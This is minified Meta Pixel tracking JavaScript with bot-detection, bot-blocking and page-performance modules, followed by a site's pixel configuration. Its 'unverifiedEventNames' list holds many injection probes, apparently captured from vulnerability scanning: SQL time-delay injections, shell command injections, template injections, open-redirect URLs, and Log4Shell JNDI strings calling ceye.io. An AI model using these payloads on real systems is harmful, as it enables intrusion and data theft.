(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e){var t={};return e.forEach(function(e){t[e]=1}),{bfs:t}}o.exports={createBlockFlags:e}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.stringStartsWith,n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,s=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3}),u=Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"}),c=Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"}),p=Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"}),g=(function(){function e(){m(this,e),f(this,"_isInitialized",!1),f(this,"_rulesData",null),f(this,"_spiderPatterns",[]),f(this,"_browserPatterns",[]),f(this,"_userAgentCache",new Map),f(this,"_cacheMaxSize",1e3),this._initializeEngine()}return _(e,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(t){try{if(this._rulesData=t,!t.spider_bot_rules||!t.browser_patterns){i("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(t.spider_bot_rules),this._browserPatterns=this._parseRuleString(t.browser_patterns)}catch(e){i("Failed to load rules from config:",e),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(t){return!t||t.trim()===""?[]:t.split("\n").filter(function(e){return e.length>1}).map(function(e){var t=e.charAt(0),n=e.substring(1).split("~");return{pattern:n[0].toLowerCase(),startOfString:t==="1",exceptions:n.slice(1).map(function(e){return e.toLowerCase()})}})}},{key:"_isMetabot",value:function(t,n){if(n===s.SPIDER_OR_BOT_WHITELIST_FAILED){var e="facebookexternalhit";return t.toLowerCase().includes(e)}return!1}},{key:"detectBot",value:function(t){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",t);var e=this._getCacheKey(t);if(this._userAgentCache.has(e)){var n=this._userAgentCache.get(e);if(n)return d(d({},n),{},{cached:!0})}try{var r=this._performBotDetection(t);return this._cacheResult(e,r),r}catch(e){return i("Error during bot detection:",e),this._createErrorResult(e.message,t)}}},{key:"shouldBlockUserAgent",value:function(t){var e=this.detectBot(t);return e.ruleType===s.SPIDER_OR_BOT||e.ruleType===s.SPIDER_OR_BOT_WHITELIST_FAILED&&e.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(t){for(var e=t.toLowerCase(),n=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"],r=0,o=n;r<o.length;r++){var a=o[r];if(e.includes(a))return!0}var i=["mobile","iphone","android","blackberry","windows phone"],s=e.includes("facebook")||e.includes("fb");if(s){var u=l(i),c;try{for(u.s();!(c=u.n()).done;){var d=c.value;if(e.includes(d))return!0}}catch(e){u.e(e)}finally{u.f()}}return!1}},{key:"_performBotDetection",value:function(r){var e=r.toLowerCase(),o=this._checkMobileAppBypass(r),a=o||this._checkBrowserPatterns(e);if(!a){var i=this._isMetabot(r,s.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:s.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:i}}var u=this._checkSpiderPatterns(e),c=n.eval("use_string_prefix_match_from_util");if(u.matched&&u.exceptions&&u.exceptions.length>0){var d=l(u.exceptions),m;try{for(d.s();!(m=d.n()).done;){var p=m.value,_=c?t(e,p):e.startsWith(p),f=u.startOfString?_:e.includes(p);if(f)return{isBot:!1,ruleType:s.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(e){d.e(e)}finally{d.f()}}return u.matched?{isBot:!0,ruleType:s.SPIDER_OR_BOT}:{isBot:!1,ruleType:s.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(r){if(this._browserPatterns.length===0)return!0;var e=n.eval("use_string_prefix_match_from_util"),o=l(this._browserPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return!0}}catch(e){o.e(e)}finally{o.f()}return!1}},{key:"_checkSpiderPatterns",value:function(r){var e=n.eval("use_string_prefix_match_from_util"),o=l(this._spiderPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return{matched:!0,pattern:i.pattern,exceptions:i.exceptions||[],startOfString:i.startOfString}}}catch(e){o.e(e)}finally{o.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(t){return t.length>100?t.substring(0,100)+"_"+t.length:t}},{key:"_cacheResult",value:function(t,n){if(this._userAgentCache.size>=this._cacheMaxSize){var e=this._userAgentCache.keys().next().value;e&&this._userAgentCache.delete(e)}this._userAgentCache.set(t,n)}},{key:"_createErrorResult",value:function(t,n){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])})();o.exports=g})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsConfigStore"),t=a.getFbeventsModules("SignalsFBEventsBlockFlags"),n=t.createBlockFlags,r=a.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l={NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3},s="pixel",u="botblocking",c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=c.logInfoString,p=a.getFbeventsModules("SignalsFBEventsEvents"),_=p.configLoaded,f=p.getCustomParameters,g=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=h.Typed,b=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new b(function(t,o){var a=null,l=!1,c=null;_.listen(function(t){if(t!=null){var n=o.optIns.isOptedIn(t,"BotBlocking");if(n){var i=o.getPixel(t);if(i!=null&&(c=e.get(t,"botblocking"),c!=null))try{if(a=new r,c.rules){a.loadRulesFromConfig(c.rules),m("Bot detection rules loaded from server config - pixel_id: ".concat(t));var p=navigator.userAgent||"";l=a.shouldBlockUserAgent(p)}}catch(e){d(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(t,", error: ").concat(e.message)),s,u)}}}}),f.listen(function(e,t,r){var i=o.optIns.isOptedIn(e.id,"BotBlocking");if(!i)return{};if(c==null)return{};if(!a)return{};try{return l?n(["b"]):{}}catch(n){return d(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(e.id,", event_name: ").concat(t,", error: ").concat(n.message)),s,u),{}}}),g.listen(function(e){var t=e.id;if(t==null)return!1;var n=y(t,C.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"BotBlocking");if(!r)return!1;var c=o.getPixel(n);if(c==null||!a)return!1;var p=i.eval("bot_blocking_client_side_block_enabled",n);if(!p)return!1;try{return l?(m("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(n)),!0):!1}catch(e){return d(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(n,", error: ").concat(e.message)),s,u),!1}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.botblocking"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.botblocking",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsLogging"),l=i.logInfo,s=i.logError,u=a.getFbeventsModules("SignalsParamList"),c="pixel",d="WebsitePerformance";o.exports=new r(function(t,r){try{var o=function(){var t=typeof e.performance.getEntriesByType=="function"?e.performance.getEntriesByType("navigation")[0]:null;if(t==null)return null;var n=t.domContentLoadedEventEnd,r=t.startTime,o=n-r;return o>0?o:null},a=function(){if(e.performance==null||e.performance.timing==null)return null;var t=e.performance.timing,n=t.domContentLoadedEventEnd,r=t.navigationStart,o=n-r;return o>0?o:null},i=!1;(e.performance==null||typeof e.performance.getEntriesByType!="function")&&(l(new Error("Modern Performance not supported"),c,d),e.performance!=null&&e.performance.timing!=null&&(i=!0));var u=null;i?u=a():u=o(),n.listen(function(e,t,n){try{var l=r.optIns.isOptedIn(e.id,"WebsitePerformance");return l?(u==null&&(i?u=a():u=o()),u==null?{}:{plt:u}):{}}catch(e){return s(e,c,d),{}}})}catch(e){s(e,c,d);return}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.websiteperformance",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("992640478977010", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("992640478977010", "IWLBootstrapper", true);
config.set("992640478977010", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("cookie");
instance.optIn("992640478977010", "FirstPartyCookies", true);
fbq.loadPlugin("automaticmatchingforpartnerintegrations");
instance.optIn("992640478977010", "AutomaticMatchingForPartnerIntegrations", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("992640478977010", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("992640478977010", "ProhibitedSources", true);
config.set("992640478977010", "unwantedData", {"blacklisted_keys":{},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("992640478977010", "UnwantedData", true);
config.set("992640478977010", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("992640478977010", "IABPCMAEBridge", true);
config.set("992640478977010", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("browserproperties");
instance.optIn("992640478977010", "BrowserProperties", true);
config.set("992640478977010", "eventValidation", {"unverifiedEventNames":["PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('d',0)='d","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('l',2)='l","PageView\"and\"k\"=\"u","PageView'and'i'='n","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1617441369')))>'0","PageView'and(select'1'from\/**\/cast(md5(1759061635)as\/**\/int))>'0","PageView\/**\/and\/**\/cast(md5('1112498067')as\/**\/int)>0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1308280851')))","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1389636433)))and\"","extractvalue(1,concat(char(126),md5(1058413307)))","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1929573866)))and'","expr 825426318 + 949827472","PageView&set \/A 928218279+893774432","PageView$(expr 991665405 + 865700239)","PageView\nexpr 810446187 + 815700659","PageView|expr 838512109 + 809134518","'-var_dump(md5(214395647))-'","${\u0040var_dump(md5(798642242))};","\u003C\u0025- 987167009+973075045 \u0025>","#set($c=826680612+893166194)${c}$c","n3gs.com","${872731877+977830341}","${(941532337+941346805)?c}","https:www.facebook.com.twy9facebook.com#\u0040www.facebook.com\/PageView","\/*1*\/{{917496448+940152566}}","\/\/www.facebook.com.twy9facebook.com#\u0040www.facebook.com\/PageView","https:\/\/www.facebook.com.twy9facebook.com#\u0040www.facebook.com\/PageView","${869781319+857387026}","whylttlcwxznncgqjvga","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('t',0)='t","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('p',2)='p","PageView'\/**\/and(select'1'from\/**\/pg_sleep(0))::text>'0","PageView'\/**\/and(select'1'from\/**\/pg_sleep(2))::text>'0","PageView\"and(select*from(select+sleep(2))a\/**\/union\/**\/select+1)=\"","PageView\"and(select*from(select+sleep(0))a\/**\/union\/**\/select+1)=\"","PageView'and(select*from(select+sleep(2))a\/**\/union\/**\/select+1)='","PageView'and(select*from(select+sleep(0))a\/**\/union\/**\/select+1)='","PageView'and'c'='v","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1276428536')))>'0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1705834987')))","PageView\/**\/and\/**\/cast(md5('1812535297')as\/**\/int)>0","PageView'and(select'1'from\/**\/cast(md5(1997464890)as\/**\/int))>'0","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1218712288)))and\"","extractvalue(1,concat(char(126),md5(1631014453)))","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1671378095)))and'","\u003C\u0025- 875303285+809751241 \u0025>","#set($c=946363271+984044052)${c}$c","${(957986905+873032626)?c}","${923347601+978357750}","\/*1*\/{{897166379+804190502}}","'-var_dump(md5(433261371))-'","${\u0040var_dump(md5(239498645))};","expr 884911749 + 991799418","PageView&set \/A 978140773+936908281","PageView$(expr 825613946 + 921960455)","PageView|expr 855850913 + 982723446","PageView\nexpr 971303972 + 929097408","tbjccnpmkauidrdjcsmv","x009.com","https:www.facebook.com.h7fxfacebook.com#\u0040www.facebook.com\/PageView","${906836799+938631790}","\/\/www.facebook.com.h7fxfacebook.com#\u0040www.facebook.com\/PageView","https:\/\/www.facebook.com.h7fxfacebook.com#\u0040www.facebook.com\/PageView","PageView\"\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE(\"h\",5)=\"h","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('h',5)='h","PageView\/**\/and\/**\/0=DBMS_PIPE.RECEIVE_MESSAGE('q',5)","PageView\"and(select\/**\/1)>0\/**\/waitfor\/**\/delay\"0:0:5","PageView'and(select\/**\/1)>0\/**\/waitfor\/**\/delay'0:0:5","PageView\/**\/and(select\/**\/1)>0\/**\/waitfor\/**\/delay'0:0:5'\/**\/","PageView\"\/**\/and(select\"1\"from\/**\/pg_sleep(5))::text>\"0","PageView'\/**\/and(select'1'from\/**\/pg_sleep(5))::text>'0","PageView\/**\/and(select\/**\/1\/**\/from\/**\/pg_sleep(5))>0\/**\/","PageView\"and(select*from(select\/**\/sleep(5))a\/**\/union\/**\/select+1)=\"","PageView'and(select*from(select\/**\/sleep(5))a\/**\/union\/**\/select+1)='","PageView\/**\/and(select*from(select+sleep(5)union\/**\/select+1)a)","PageView\/**\/and\/**\/extractvalue(1,concat(char(126),md5(1836161162)))","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1836161162)))and\"","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1836161162)))and'","${url:UTF-8:http:\/\/text4www.facebook.1762061335645.ycap.iw4obx.ceye.io\/allbp}","${:-y$}{${6pr:-j}nd${env:fm4:-}i:d${xyf::-n}s:\/\/log4www.facebook.1762061205224.awoy.iw4obx.ceye.io\/a}","organic_search","PageView'and's'='v","PageView\"and\"z\"=\"u","PageView'and't'='m","\u003C\u0025- 824938691+866660446 \u0025>","#set($c=995569360+933841659)${c}$c","${(950389729+895816812)?c}","${973342979+921338596}","\/*1*\/{{886682660+936490961}}","extractvalue(1,concat(char(126),md5(1232115156)))","vonlipzcvtmywsszvekb","'-var_dump(md5(809577820))-'","${\u0040var_dump(md5(980577882))};","expr 994092046 + 954326758","67gt.com","PageView&set \/A 994844920+891519660","PageView$(expr 996899689 + 865957655)","PageView|expr 937560580 + 875210805","PageView\nexpr 982371328 + 831040673","${982711450+978477749}","extractvalue(1,concat(char(126),md5(1023867181)))","v7eh.com","expr 876647945 + 916274261","PageView&set \/A 836521550+857607339","'-var_dump(md5(798876398))-'","PageView$(expr 972001523 + 862276486)","PageView|expr 815345852 + 999407878","${\u0040var_dump(md5(824758399))};","PageView\nexpr 975471157 + 866049763","${894617786+819920369}","yttptxcsligunfazrbve","#set($c=908929187+894365235)${c}$c","\u003C\u0025- 930255544+987808134 \u0025>","${(940070895+909897319)?c}","${910535323+922584519}","\/*1*\/{{852476959+850583806}}","${973611502+942524753}","'-var_dump(md5(770265462))-'","${\u0040var_dump(md5(293037101))};","dgejdtwiphexosyfkxii","extractvalue(1,concat(char(126),md5(1574690592)))","#set($c=902912313+934024086)${c}$c","\u003C\u0025- 996295388+900618078 \u0025>","${(842000097+986025073)?c}","${838175051+836248914}","\/*1*\/{{867353676+933223471}}","11x4.com","PageView'and'g'='a","'-var_dump(md5(842664433))-'","${\u0040var_dump(md5(600184660))};","${868721754+946220349}","expr 887764470 + 974935733","rzbjbgtcllhqbjbnjzii","PageView$(expr 905478352 + 932799435)","PageView&set \/A 946785816+834017093","PageView\nexpr 895367153 + 830371688","PageView|expr 919189038 + 926560558","${1984-10-20}","${2024-10-30}","{{1975-30-30}}","{{1987-10-40}}","akuljaqwwkazuexocplym|| 5258113937-3358056950","akuljaqwwkazuexocplym; 6937590037-1375543362","PageView; expr 5337350022 - 2525603838#","PageView&& expr 7658337587 - 3637151583","akuljaqwwkazuexocplym; 5447426136-2125454630","akuljaqwwkazuexocplym|| 6227095015-2936193190","2006-10-40","2019-10-24","DrGeWWIYaL\ufffd'))\/**\/And\/**\/SleeP(5) --","DrGeWWIYaL\ufffd' \/**\/And\/**\/SleeP(8) --","DrGeWWIYaL\ufffd')\/**\/And\/**\/SleeP(6) --","${1984-40-30}","${2006-10-26}","{{2014-10-40}}","{{2006-20-27}}","akxfcifpkskfenlijgaii|| 6309149877-609892642","akxfcifpkskfenlijgaii; 5063589145-2188511985","PageView&& expr 7271274991 - 2051456854","akxfcifpkskfenlijgaii|| 5030121934-2986489457","PageView; expr 4908006794 - 529935092#","akxfcifpkskfenlijgaii; 7527427118-1495807121","2004-10-12","1980-11-30","mynOeCczcO\ufffd')\/**\/And\/**\/SleeP(7) --","mynOeCczcO\ufffd'))\/**\/And\/**\/SleeP(6) --","mynOeCczcO\ufffd' \/**\/And\/**\/SleeP(6) --","{{2021-10-50}}","{{1987-60-10}}","afxickxnowazckoacswik|| 5871600988-1605618017","afxickxnowazckoacswik; 4399252877-589161747","1991-10-10","2021-10-00","PageView; expr 7143808516 - 3836721437#","PageView&& expr 7280252187 - 1711968297","afxickxnowazckoacswik|| 4630244855-988381365","afxickxnowazckoacswik; 7660119400-1727542011","GKQILTPAKs\ufffd'))\/**\/And\/**\/SleeP(9) --","GKQILTPAKs\ufffd' \/**\/And\/**\/SleeP(6) --","GKQILTPAKs\ufffd')\/**\/And\/**\/SleeP(9) --","${1972-11-60}","${1992-11-21}","{{1981-60-20}}","{{1997-60-40}}","apesmvreqbvctybuukdug|| 6723920670-3455919198","apesmvreqbvctybuukdug; 5216946956-2639777461","PageView; expr 7128306499 - 591046328#","PageView&& expr 6816561289 - 3015544295","apesmvreqbvctybuukdug; 6868416132-3736102308","apesmvreqbvctybuukdug|| 6867781969-3174938254","lmjdrBtavj\ufffd'))\/**\/And\/**\/SleeP(8) --","1970-20-27","lmjdrBtavj\ufffd')\/**\/And\/**\/SleeP(6) --","lmjdrBtavj\ufffd' \/**\/And\/**\/SleeP(8) --","1995-40-25","PageView'and'g'='d","\u003C\u0025- 904440098+831870559 \u0025>","#set($c=869344596+953714683)${c}$c","${958728019+977779490}","${(960359343+971178184)?c}","\/*1*\/{{848292284+905628675}}","extractvalue(1,concat(char(126),md5(1807259237)))","mw59.com","expr 803933124 + 815474401","PageView&set \/A 881280229+952236185","PageView$(expr 930267902 + 825628118)","PageView|expr 862598492 + 828431828","PageView\nexpr 814147546 + 950961577","'-var_dump(md5(942962922))-'","${\u0040var_dump(md5(659576559))};","rakjnaxggyokseghgonm","${841216492+872819432}","${1974-30-17}","{{2015-10-24}}","{{1986-10-25}}","agznblpcsaalxilviaujm; 5509725017-2411512186","XYsBCcwzBZ\ufffd'))\/**\/And\/**\/SleeP(8) --","agznblpcsaalxilviaujm|| 6372789354-2665070652","PageView&& expr 5988707347 - 1977173225","XYsBCcwzBZ\ufffd' \/**\/And\/**\/SleeP(5) --","PageView; expr 4584426802 - 350832072#","XYsBCcwzBZ\ufffd')\/**\/And\/**\/SleeP(5) --","1974-10-40","agznblpcsaalxilviaujm|| 6680491006-2904846335","agznblpcsaalxilviaujm; 5536900096-407710175","${2003-11-16}","${2020-10-25}","{{2021-20-60}}","{{1976-20-60}}","pgGWFbtscm\ufffd'))\/**\/And\/**\/SleeP(6) --","pgGWFbtscm\ufffd')\/**\/And\/**\/SleeP(9) --","1998-10-14","pgGWFbtscm\ufffd' \/**\/And\/**\/SleeP(6) --","1978-60-13","auxirogpcuczbuewduijn|| 6039623362-966467692","auxirogpcuczbuewduijn; 5474434643-1795564297","PageView&& expr 7529929103 - 3880608322","PageView; expr 7771822912 - 784705884#","auxirogpcuczbuewduijn|| 7212462294-529014453","auxirogpcuczbuewduijn; 6108893668-45175206","${2022-50-30}","${1975-10-00}","{{1993-10-40}}","{{2019-10-30}}","artlrdtfuvlqdmovdzlcq; 5766274900-1976418140","artlrdtfuvlqdmovdzlcq|| 5808756964-3310241454","PageView; expr 6139263071 - 3684102753#","PageView&& expr 5837955203 - 565553349","artlrdtfuvlqdmovdzlcq; 7036495687-581240778","artlrdtfuvlqdmovdzlcq|| 6081970230-1848803073","dVZxFKLfmY\ufffd'))\/**\/And\/**\/SleeP(7) --","dVZxFKLfmY\ufffd' \/**\/And\/**\/SleeP(9) --","dVZxFKLfmY\ufffd')\/**\/And\/**\/SleeP(9) --","1992-60-60","1987-30-20","${2003-11-10}","{{2000-60-20}}","{{1992-40-12}}","2009-10-14","1999-10-50","aqybguqpdidybvqfglaqc; 7036533554-2802150155","aqybguqpdidybvqfglaqc|| 7260057575-2010942529","PageView; expr 7821592366 - 3042077293#","PageView&& expr 7744060980 - 2983278975","aqybguqpdidybvqfglaqc; 4195655815-383776728","aqybguqpdidybvqfglaqc|| 6971337451-2224613973","wwDNGuhryf\ufffd'))\/**\/And\/**\/SleeP(9) --","wwDNGuhryf\ufffd')\/**\/And\/**\/SleeP(8) --","wwDNGuhryf\ufffd' \/**\/And\/**\/SleeP(6) --","${2017-10-12}","${1977-40-40}","{{2022-30-14}}","{{2005-30-27}}","atoiugdukvuhrchhpwrbp|| 4689311285-606361662","atoiugdukvuhrchhpwrbp; 5650679703-1586230840","PageView; expr 6537881850 - 1856961894#","PageView&& expr 6801072758 - 2945595087","atoiugdukvuhrchhpwrbp; 7892341701-3934228185","atoiugdukvuhrchhpwrbp|| 